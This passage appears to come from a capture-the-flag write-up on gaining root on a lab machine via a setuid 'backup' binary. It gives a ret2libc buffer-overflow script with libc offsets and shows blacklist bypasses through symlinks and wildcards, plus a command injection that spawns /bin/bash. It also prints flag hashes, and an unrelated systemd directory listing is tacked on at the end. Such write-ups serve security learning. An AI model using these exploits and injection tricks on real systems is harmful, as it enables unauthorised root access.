because we see the computer screen output along with the text of the strcopy we want to overflow, we can tell this is vulnerable as long as we sub “-q” out with anything

pattern create
lets throw a pattern'd string to strcopy to narrow down where the EIP or extended instruction pointer is
pattern create 600

now lets take the pattern and run it with arguments in gdb (abc is our local key)

we see we get the trollface hexcode again,
a closer look shows there are badcharacters in this pattern, lets eye things out with As for now but check my buff overflow notes in TCM's overflow and there should be a way to exclude bad characters with the pattern call



python -c 'print "A"*520'
lets flood the program with a's


we see we overflowed past the eip buffer, lets try fewer a's
lets try fewer a's

no a's to be seen but we should be really close, lets add 2 a's and...
we notice there are 2 "41's" which are hex for a's! which means
now we know the

first 512 bytes are junk
513-516th bit is where the eip is located!



buf.py
this is the code for our buffer overflow
lets swap over to our shell on node and save the exploit locally
from subprocess import call
import struct
libc_base_addr = 0xb75e0000
system_off = 0x00040310
exit_off = 0x00033260
arg_off = 0x00162bac
system_addr = struct.pack("<I",libc_base_addr+system_off)
exit_addr = struct.pack("<I", libc_base_addr+exit_off)
arg_addr = struct.pack("<I", libc_base_addr+arg_off)
buf = "A"*512
buf += system_addr
buf += exit_addr
buf += arg_addr
i = 0
while (i<512):
print "Try %s" %i
i += i
ret = call(["/usr/local/bin/backup", buf])
find libc, system_off, exit_off and arg_off starting address
Next task is to find the memory addresses of libc, system_off, exit_off and arg_off
ldd /usr/local/bin/backup | grep libc .so.6

take (0xf75c4000)
and set libc_base_addr = 0xf75c4000
note: the process address is randomized because of ASLR
----------------------------------------------------------------------------------------------------------------------------------------------------
next we need the system_off bit address
readelf -s /lib32/libc.so.6 | grep system

take the address of the last one
and set system_off = 0003a940

----------------------------------------------------------------------------------------------------------------------------------------------------
next we need the exit_off address
readelf -s /lib32/libc.so.6 | grep exit

take the weak one 
and set exit_off = 0002e7d0
----------------------------------------------------------------------------------------------------------------------------------------------------
next we need the arg_off bit address
which is a little different to retrieve,
strings -a -t x /lib32/libc.so.6 | grep bin/sh

set arg_off = 15900b
----------------------------------------------------------------------------------------------------------------------------------------------------
given our libc, system_off, exit_off and arg_off memory addresses our
buff.py should look like the following:
/lib32 files

update ret
we have to modify the return function to properly run our backup process
which takes an arbitrary -q, the backup_key found in /etc/myplace/keys and the buffer
ret = call(["/usr/local/bin/backup" “st0ve”, “<key>”, buf])
now lets try this out!
run buf.py win
Here is our finished script
we have all the addresses accounted for and backup's cmd arguments in a loop,
after some patience and many loops, we see a prompt:

we got root!
unintended privesc methods
By replacing some characters with wildcards, however, it is possible to evade the blacklist and grab the root flag:
avoiding bad characters to extract root.txt
now if we run ./backup -q 45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474 root, we avoid any badchars and can successfully extract the entire root folder
if you go back into the / directory and call
/usr/local/bin/backup -q 45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474 root
you get this unintended response:
decode and unzip and....
save the incredibly long base64 string to a text file and decode it with base64

we get the entire contents of root onto our machine and

we get our root flag!
creating a symlink
A symbolic link is a file that points to another file.
Let’s point the root.txt file to a file we'll create called alt-file.txt.


ln -s /root/root.txt altfile

now we'll run backup and since altfile doesn't contain any bad characters we'll extract its backup without any problems
/usr/local/bin/backup -q 45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474 altfile

we can pipe the base64 straight to a zip file and unzip it frm there:

wildcards
we see that astericks aren't filtered as bad characters, we can sub them in for o's
/usr/local/bin/backup -q 45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474 /r**t/r**t.txt

this is the same base64 output from our symlink which will decode to our root flag
command injection
theres a way to take advantage of the printf function to bypass the badcharacter blacklist
NRPE had this same vulnerability and was famous for it


simply put if you call backup with an unclosed quoted argument, you can inject a bash shell before you close the next quote
/usr/local/bin/backup -q 45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474 altfile "asd
>/bin/bash
>asd"


you can also do this with printf as the directory argument
“$(printf ‘aaa\n/bin/sh\nasd')" to add the ‘\n’ line breaks in one line
user/root

e1156acc3574e04b06908ecf76be91b1
1722e99ca5f353b362556a62bd5e6be0
lessons learned
Check out Rana Khalil's OSCP writeups and prep at https://rana-khalil.gitbook.io/hack-the-box-oscp-preparation/

drwxr-xr-x 2 root root 4.0K Aug 29 2017 reboot.target.wants
drwxr-xr-x 2 root root 4.0K Aug 29 2017 sysinit.target.wants
drwxr-xr-x 2 root root 4.0K Aug 29 2017 sockets.target.wants
lrwxrwxrwx 1 root root 16 Aug 29 2017 runlevel5.target -> graphical.target
lrwxrwxrwx 1 root root 13 Aug 29 2017 runlevel6.target -> reboot.target
lrwxrwxrwx 1 root root 9 Aug 29 2017 sendsigs.service -> /dev/null
drwxr-xr-x 2 root root 4.0K Aug 29 2017 sigpwr.target.wants
lrwxrwxrwx 1 root root 9 Aug 29 2017 single.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 stop-bootlogd.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 stop-bootlogd-single.service -> /dev/null
drwxr-xr-x 2 root root 4.0K Aug 29 2017 systemd-resolved.service.d
drwxr-xr-x 2 root root 4.0K Aug 29 2017 systemd-timesyncd.service.d
drwxr-xr-x 2 root root 4.0K Aug 29 2017 timers.target.wants
lrwxrwxrwx 1 root root 21 Aug 29 2017 udev.service -> systemd-udevd.service
lrwxrwxrwx 1 root root 9 Aug 29 2017 umountfs.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 umountnfs.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 umountroot.service -> /dev/null
lrwxrwxrwx 1 root root 27 Aug 29 2017 urandom.service -> systemd-random-seed.service
lrwxrwxrwx 1 root root 9 Aug 29 2017 x11-common.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 killprocs.service -> /dev/null
lrwxrwxrwx 1 root root 28 Aug 29 2017 kmod.service -> systemd-modules-load.service
drwxr-xr-x 2 root root 4.0K Aug 29 2017 local-fs.target.wants
lrwxrwxrwx 1 root root 28 Aug 29 2017 module-init-tools.service -> systemd-modules-load.service
lrwxrwxrwx 1 root root 9 Aug 29 2017 motd.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 mountall-bootclean.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 mountall.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 mountdevsubfs.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 mountkernfs.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 mountnfs-bootclean.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 mountnfs.service -> /dev/null
lrwxrwxrwx 1 root root 22 Aug 29 2017 procps.service -> systemd-sysctl.service
lrwxrwxrwx 1 root root 16 Aug 29 2017 rc.local.service -> rc-local.service
drwxr-xr-x 2 root root 4.0K Aug 29 2017 rc-local.service.d
lrwxrwxrwx 1 root root 9 Aug 29 2017 rc.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 rcS.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 reboot.service -> /dev/null
drwxr-xr-x 2 root root 4.0K Aug 29 2017 rescue.target.wants
drwxr-xr-x 2 root root 4.0K Aug 29 2017 resolvconf.service.wants
lrwxrwxrwx 1 root root 9 Aug 29 2017 rmnologin.service -> /dev/null
lrwxrwxrwx 1 root root 15 Aug 29 2017 runlevel0.target -> poweroff.target
lrwxrwxrwx 1 root root 13 Aug 29 2017 runlevel1.target -> rescue.target
lrwxrwxrwx 1 root root 17 Aug 29 2017 runlevel2.target -> multi-user.target
lrwxrwxrwx 1 root root 17 Aug 29 2017 runlevel3.target -> multi-user.target
lrwxrwxrwx 1 root root 17 Aug 29 2017 runlevel4.target -> multi-user.target
lrwxrwxrwx 1 root root 9 Aug 29 2017 checkfs.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 checkroot-bootclean.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 checkroot.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 cryptdisks-early.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 cryptdisks.service -> /dev/null
lrwxrwxrwx 1 root root 13 Aug 29 2017 ctrl-alt-del.target -> reboot.target
lrwxrwxrwx 1 root root 25 Aug 29 2017 dbus-org.freedesktop.hostname1.service -> systemd-hostnamed.service
lrwxrwxrwx 1 root root 23 Aug 29 2017 dbus-org.freedesktop.locale1.service -> systemd-localed.service
lrwxrwxrwx 1 root root 22 Aug 29 2017 dbus-org.freedesktop.login1.service -> systemd-logind.service
lrwxrwxrwx 1 root root 24 Aug 29 2017 dbus-org.freedesktop.network1.service -> systemd-networkd.service
lrwxrwxrwx 1 root root 24 Aug 29 2017 dbus-org.freedesktop.resolve1.service -> systemd-resolved.service
lrwxrwxrwx 1 root root 25 Aug 29 2017 dbus-org.freedesktop.timedate1.service -> systemd-timedated.service
lrwxrwxrwx 1 root root 16 Aug 29 2017 default.target -> graphical.target
lrwxrwxrwx 1 root root 9 Aug 29 2017 fuse.service -> /dev/null
drwxr-xr-x 2 root root 4.0K Aug 29 2017 getty.target.wants
drwxr-xr-x 2 root root 4.0K Aug 29 2017 graphical.target.wants
lrwxrwxrwx 1 root root 9 Aug 29 2017 halt.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 hostname.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 hwclock.service -> /dev/null
lrwxrwxrwx 1 root root 14 Aug 29 2017 autovt@.service -> getty@.service
lrwxrwxrwx 1 root root 9 Aug 29 2017 bootlogd.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 bootlogs.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 bootmisc.service -> /dev/null
-rw-r--r-- 1 root root 683 Aug 23 2017 lxd.service
-rw-r--r-- 1 root root 206 Aug 23 2017 lxd-bridge.service
-rw-r--r-- 1 root root 318 Aug 23 2017 lxd-containers.service
-rw-r--r-- 1 root root 197 Aug 23 2017 lxd.socket
drwxr-xr-x 2 root root 4.0K Aug 1 2017 busnames.target.wants
-rw-r--r-- 1 root root 879 Jul 19 2017 basic.target
-rw-r--r-- 1 root root 379 Jul 19 2017 bluetooth.target
-rw-r--r-- 1 root root 358 Jul 19 2017 busnames.target
-rw-r--r-- 1 root root 770 Jul 19 2017 console-getty.service
-rw-r--r-- 1 root root 742 Jul 19 2017 console-shell.service
-rw-r--r-- 1 root root 791 Jul 19 2017 container-getty@.service
-rw-r--r-- 1 root root 394 Jul 19 2017 cryptsetup-pre.target
-rw-r--r-- 1 root root 366 Jul 19 2017 cryptsetup.target
-rw-r--r-- 1 root root 1010 Jul 19 2017 debug-shell.service
-rw-r--r-- 1 root root 670 Jul 19 2017 dev-hugepages.mount
-rw-r--r-- 1 root root 624 Jul 19 2017 dev-mqueue.mount
-rw-r--r-- 1 root root 1009 Jul 19 2017 emergency.service
-rw-r--r-- 1 root root 431 Jul 19 2017 emergency.target
-rw-r--r-- 1 root root 501 Jul 19 2017 exit.target
-rw-r--r-- 1 root root 440 Jul 19 2017 final.target
-rw-r--r-- 1 root root 1.5K Jul 19 2017 getty@.service
-rw-r--r-- 1 root root 460 Jul 19 2017 getty.target
-rw-r--r-- 1 root root 558 Jul 19 2017 graphical.target
-rw-r--r-- 1 root root 487 Jul 19 2017 halt.target
-rw-r--r-- 1 root root 447 Jul 19 2017 hibernate.target
-rw-r--r-- 1 root root 468 Jul 19 2017 hybrid-sleep.target
-rw-r--r-- 1 root root 630 Jul 19 2017 initrd-cleanup.service
-rw-r--r-- 1 root root 553 Jul 19 2017 initrd-fs.target
-rw-r--r-- 1 root root 790 Jul 19 2017 initrd-parse-etc.service
-rw-r--r-- 1 root root 526 Jul 19 2017 initrd-root-fs.target
-rw-r--r-- 1 root root 640 Jul 19 2017 initrd-switch-root.service
-rw-r--r-- 1 root root 691 Jul 19 2017 initrd-switch-root.target
-rw-r--r-- 1 root root 671 Jul 19 2017 initrd.target
-rw-r--r-- 1 root root 664 Jul 19 2017 initrd-udevadm-cleanup-db.service
-rw-r--r-- 1 root root 501 Jul 19 2017 kexec.target
-rw-r--r-- 1 root root 677 Jul 19 2017 kmod-static-nodes.service
-rw-r--r-- 1 root root 395 Jul 19 2017 local-fs-pre.target
-rw-r--r-- 1 root root 507 Jul 19 2017 local-fs.target
-rw-r--r-- 1 root root 405 Jul 19 2017 machine.slice
-rw-r--r-- 1 root root 473 Jul 19 2017 mail-transport-agent.target
-rw-r--r-- 1 root root 492 Jul 19 2017 multi-user.target
-rw-r--r-- 1 root root 464 Jul 19 2017 network-online.target
-rw-r--r-- 1 root root 461 Jul 19 2017 network-pre.target
-rw-r--r-- 1 root root 480 Jul 19 2017 network.target
-rw-r--r-- 1 root root 514 Jul 19 2017 nss-lookup.target
-rw-r--r-- 1 root root 473 Jul 19 2017 nss-user-lookup.target
-rw-r--r-- 1 root root 354 Jul 19 2017 paths.target
-rw-r--r-- 1 root root 552 Jul 19 2017 poweroff.target
-rw-r--r-- 1 root root 377 Jul 19 2017 printer.target
-rw-r--r-- 1 root root 693 Jul 19 2017 proc-sys-fs-binfmt_misc.automount
-rw-r--r-- 1 root root 603 Jul 19 2017 proc-sys-fs-binfmt_misc.mount
-rw-r--r-- 1 root root 568 Jul 19 2017 quotaon.service
-rw-r--r-- 1 root root 612 Jul 19 2017 rc-local.service
-rw-r--r-- 1 root root 543 Jul 19 2017 reboot.target
-rw-r--r-- 1 root root 396 Jul 19 2017 remote-fs-pre.target
-rw-r--r-- 1 root root 482 Jul 19 2017 remote-fs.target
-rw-r--r-- 1 root root 978 Jul 19 2017 rescue.service
-rw-r--r-- 1 root root 486 Jul 19 2017 rescue.target
-rw-r--r-- 1 root root 500 Jul 19 2017 rpcbind.target
-rw-r--r-- 1 root root 1.1K Jul 19 2017 serial-getty@.service
-rw-r--r-- 1 root root 402 Jul 19 2017 shutdown.target
-rw-r--r-- 1 root root 362 Jul 19 2017 sigpwr.target
-rw-r--r-- 1 root root 420 Jul 19 2017 sleep.target
-rw-r--r-- 1 root root 403 Jul 19 2017 -.slice
-rw-r--r-- 1 root root 409 Jul 19 2017 slices.target
-rw-r--r-- 1 root root 380 Jul 19 2017 smartcard.target
-rw-r--r-- 1 root root 356 Jul 19 2017 sockets.target
-rw-r--r-- 1 root root 380 Jul 19 2017 sound.target
-rw-r--r-- 1 root root 441 Jul 19 2017 suspend.target
-rw-r--r-- 1 root root 353 Jul 19 2017 swap.target
-rw-r--r-- 1 root root 715 Jul 19 2017 sys-fs-fuse-connections.mount
-rw-r--r-- 1 root root 518 Jul 19 2017 sysinit.target
-rw-r--r-- 1 root root 719 Jul 19 2017 sys-kernel-config.mount
-rw-r--r-- 1 root root 662 Jul 19 2017 sys-kernel-debug.mount
-rw-r--r-- 1 root root 1.3K Jul 19 2017 syslog.socket
-rw-r--r-- 1 root root 646 Jul 19 2017 systemd-ask-password-console.path
-rw-r--r-- 1 root root 653 Jul 19 2017 systemd-ask-password-console.service
-rw-r--r-- 1 root root 574 Jul 19 2017 systemd-ask-password-wall.path
-rw-r--r-- 1 root root 681 Jul 19 2017 systemd-ask-password-wall.service
-rw-r--r-- 1 root root 724 Jul 19 2017 systemd-backlight@.service
-rw-r--r-- 1 root root 959 Jul 19 2017 systemd-binfmt.service
-rw-r--r-- 1 root root 650 Jul 19 2017 systemd-bootchart.service
-rw-r--r-- 1 root root 1.0K Jul 19 2017 systemd-bus-proxyd.service
-rw-r--r-- 1 root root 409 Jul 19 2017 systemd-bus-proxyd.socket
-rw-r--r-- 1 root root 497 Jul 19 2017 systemd-exit.service
-rw-r--r-- 1 root root 551 Jul 19 2017 systemd-fsckd.service
-rw-r--r-- 1 root root 540 Jul 19 2017 systemd-fsckd.socket
-rw-r--r-- 1 root root 674 Jul 19 2017 systemd-fsck-root.service
-rw-r--r-- 1 root root 648 Jul 19 2017 systemd-fsck@.service
-rw-r--r-- 1 root root 544 Jul 19 2017 systemd-halt.service
-rw-r--r-- 1 root root 631 Jul 19 2017 systemd-hibernate-resume@.service
-rw-r--r-- 1 root root 501 Jul 19 2017 systemd-hibernate.service
-rw-r--r-- 1 root root 710 Jul 19 2017 systemd-hostnamed.service
-rw-r--r-- 1 root root 778 Jul 19 2017 systemd-hwdb-update.service
-rw-r--r-- 1 root root 519 Jul 19 2017 systemd-hybrid-sleep.service
-rw-r--r-- 1 root root 480 Jul 19 2017 systemd-initctl.service
-rw-r--r-- 1 root root 524 Jul 19 2017 systemd-initctl.socket
-rw-r--r-- 1 root root 607 Jul 19 2017 systemd-journald-audit.socket
-rw-r--r-- 1 root root 1.1K Jul 19 2017 systemd-journald-dev-log.socket
-rw-r--r-- 1 root root 1.3K Jul 19 2017 systemd-journald.service
-rw-r--r-- 1 root root 842 Jul 19 2017 systemd-journald.socket
-rw-r--r-- 1 root root 731 Jul 19 2017 systemd-journal-flush.service
-rw-r--r-- 1 root root 557 Jul 19 2017 systemd-kexec.service
-rw-r--r-- 1 root root 691 Jul 19 2017 systemd-localed.service
-rw-r--r-- 1 root root 1.2K Jul 19 2017 systemd-logind.service
-rw-r--r-- 1 root root 693 Jul 19 2017 systemd-machine-id-commit.service
-rw-r--r-- 1 root root 967 Jul 19 2017 systemd-modules-load.service
-rw-r--r-- 1 root root 1.3K Jul 19 2017 systemd-networkd.service
-rw-r--r-- 1 root root 591 Jul 19 2017 systemd-networkd.socket
-rw-r--r-- 1 root root 685 Jul 19 2017 systemd-networkd-wait-online.service
-rw-r--r-- 1 root root 553 Jul 19 2017 systemd-poweroff.service
-rw-r--r-- 1 root root 614 Jul 19 2017 systemd-quotacheck.service
-rw-r--r-- 1 root root 717 Jul 19 2017 systemd-random-seed.service
-rw-r--r-- 1 root root 548 Jul 19 2017 systemd-reboot.service
-rw-r--r-- 1 root root 757 Jul 19 2017 systemd-remount-fs.service
-rw-r--r-- 1 root root 907 Jul 19 2017 systemd-resolved.service
-rw-r--r-- 1 root root 696 Jul 19 2017 systemd-rfkill.service
-rw-r--r-- 1 root root 617 Jul 19 2017 systemd-rfkill.socket
-rw-r--r-- 1 root root 497 Jul 19 2017 systemd-suspend.service
-rw-r--r-- 1 root root 649 Jul 19 2017 systemd-sysctl.service
-rw-r--r-- 1 root root 655 Jul 19 2017 systemd-timedated.service
-rw-r--r-- 1 root root 1.1K Jul 19 2017 systemd-timesyncd.service
-rw-r--r-- 1 root root 598 Jul 19 2017 systemd-tmpfiles-clean.service
-rw-r--r-- 1 root root 450 Jul 19 2017 systemd-tmpfiles-clean.timer
-rw-r--r-- 1 root root 703 Jul 19 2017 systemd-tmpfiles-setup-dev.service
-rw-r--r-- 1 root root 683 Jul 19 2017 systemd-tmpfiles-setup.service
-rw-r--r-- 1 root root 578 Jul 19 2017 systemd-udevd-control.socket
-rw-r--r-- 1 root root 570 Jul 19 2017 systemd-udevd-kernel.socket
-rw-r--r-- 1 root root 825 Jul 19 2017 systemd-udevd.service
-rw-r--r-- 1 root root 823 Jul 19 2017 systemd-udev-settle.service
-rw-r--r-- 1 root root 743 Jul 19 2017 systemd-udev-trigger.service
-rw-r--r-- 1 root root 757 Jul 19 2017 systemd-update-utmp-runlevel.service
-rw-r--r-- 1 root root 754 Jul 19 2017 systemd-update-utmp.service
-rw-r--r-- 1 root root 573 Jul 19 2017 systemd-user-sessions.service
-rw-r--r-- 1 root root 436 Jul 19 2017 system.slice
-rw-r--r-- 1 root root 585 Jul 19 2017 system-update.target
-rw-r--r-- 1 root root 405 Jul 19 2017 timers.target
-rw-r--r-- 1 root root 395 Jul 19 2017 time-sync.target
-rw-r--r-- 1 root root 417 Jul 19 2017 umount.target
-rw-r--r-- 1 root root 528 Jul 19 2017 user@.service
-rw-r--r-- 1 root root 392 Jul 19 2017 user.slice
-rw-r--r-- 1 root root 342 Jul 17 2017 getty-static.service
-rw-r--r-- 1 root root 153 Jul 17 2017 sigpwr-container-shutdown.service
-rw-r--r-- 1 root root 175 Jul 17 2017 systemd-networkd-resolvconf-update.path
-rw-r--r-- 1 root root 715 Jul 17 2017 systemd-networkd-resolvconf-update.service
-rw-r--r-- 1 root root 192 Jul 17 2017 snapd.autoimport.service
-rw-r--r-- 1 root root 368 Jul 17 2017 snapd.core-fixup.service
-rw-r--r-- 1 root root 290 Jul 17 2017 snapd.refresh.service
-rw-r--r-- 1 root root 323 Jul 17 2017 snapd.refresh.timer
-rw-r--r-- 1 root root 212 Jul 17 2017 snapd.service
-rw-r--r-- 1 root root 281 Jul 17 2017 snapd.socket
-rw-r--r-- 1 root root 474 Jul 17 2017 snapd.system-shutdown.service
-rw-r--r-- 1 root root 642 Jul 14 2017 mongod.service
-rw-r--r-- 1 root root 311 Jul 5 2017 lxcfs.service
-rw-r--r-- 1 root root 169 Jun 19 2017 apt-daily.service
-rw-r--r-- 1 root root 212 Jun 19 2017 apt-daily.timer
-rw-r--r-- 1 root root 202 Jun 19 2017 apt-daily-upgrade.service
-rw-r--r-- 1 root root 184 Jun 19 2017 apt-daily-upgrade.timer
-rw-r--r-- 1 root root 189 Jun 14 2017 uuidd.service
-rw-r--r-- 1 root root 126 Jun 14 2017 uuidd.socket
-rw-r--r-- 1 root root 345 Apr 20 2017 unattended-upgrades.service
-rw-r--r-- 1 root root 385 Mar 16 2017 ssh.service
-rw-r--r-- 1 root root 196 Mar 16 2017 ssh@.service
-rw-r--r-- 1 root root 216 Mar 16 2017 ssh.socket
-rw-r--r-- 1 root root 269 Jan 31 2017 setvtrgb.service
-rw-r--r-- 1 root root 491 Jan 12 2017 dbus.service
-rw-r--r-- 1 root root 106 Jan 12 2017 dbus.socket
-rw-r--r-- 1 root root 420 Dec 7 2016 resolvconf.service
-rw-r--r-- 1 root root 735 Nov 30 2016 networking.service
-rw-r--r-- 1 root root 497 Nov 30 2016 ifup@.service
-rw-r--r-- 1 root root 631 Nov 3 2016 accounts-daemon.service
-rw-r--r-- 1 root root 251 Sep 18 2016 open-vm-tools.service
-rw-r--r-- 1 root root 285 Jun 16 2016 keyboard-setup.service
-rw-r--r-- 1 root root 288 Jun 16 2016 console-setup.service
lrwxrwxrwx 1 root root 27 May 10 2016 plymouth-log.service -> plymouth-read-write.service
lrwxrwxrwx 1 root root 21 May 10 2016 plymouth.service -> plymouth-quit.service
-rw-r--r-- 1 root root 412 May 10 2016 plymouth-halt.service
-rw-r--r-- 1 root root 426 May 10 2016 plymouth-kexec.service
-rw-r--r-- 1 root root 421 May 10 2016 plymouth-poweroff.service
-rw-r--r-- 1 root root 194 May 10 2016 plymouth-quit.service
-rw-r--r-- 1 root root 200 May 10 2016 plymouth-quit-wait.service
-rw-r--r-- 1 root root 244 May 10 2016 plymouth-read-write.service
-rw-r--r-- 1 root root 416 May 10 2016 plymouth-reboot.service
-rw-r--r-- 1 root root 532 May 10 2016 plymouth-start.service
-rw-r--r-- 1 root root 291 May 10 2016 plymouth-switch-root.service
-rw-r--r-- 1 root root 490 May 10 2016 systemd-ask-password-plymouth.path
-rw-r--r-- 1 root root 467 May 10 2016 systemd-ask-password-plymouth.service
lrwxrwxrwx 1 root root 9 Apr 16 2016 lvm2.service -> /dev/null
-rw-r--r-- 1 root root 334 Apr 16 2016 dm-event.service
